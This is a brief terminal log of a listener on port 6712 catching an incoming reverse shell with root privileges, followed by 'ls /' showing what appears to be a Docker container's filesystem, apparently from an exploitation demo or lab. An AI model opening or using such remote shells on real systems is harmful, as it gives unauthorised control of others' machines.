 Listening on [0.0.0.0] (family 0, port 6712)
Connection from [ ] port 6712 [tcp/*] accepted (family 2, sport 34376)
/bin/sh: 0: can't access tty; job control turned off
# ls
# ls /
bin
boot
dev
docker-java-home
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
#